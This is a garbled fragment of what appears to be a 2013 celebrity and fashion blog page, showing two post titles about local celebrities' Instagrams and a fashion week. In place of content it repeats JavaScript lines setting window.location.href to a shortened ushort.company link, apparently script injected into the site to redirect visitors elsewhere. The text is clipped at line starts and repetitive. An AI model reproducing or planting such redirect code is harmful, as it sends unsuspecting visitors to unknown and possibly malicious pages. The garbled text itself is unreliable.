
ocal Celebrities Who Take The Best
nstagrams
December 1, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
uests Spotted at FIDé Fashion Week Day 1
October 12, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =